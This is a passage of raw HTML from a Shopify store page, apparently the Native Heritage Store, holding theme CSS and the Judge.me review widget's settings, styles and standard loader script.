      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nativeheritagestore.com/cdn/shop/t/15/assets/base.css?v=115610515854116112791760751547" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821760751547"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#f5d504","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f5d504","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":1,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":3,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Native Heritage Store","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Native Heritage Store"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#f5d504}.jdgm-histogram .jdgm-star.jdgm-star{color:#f5d504}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f5d504}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Native Heritage Store'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

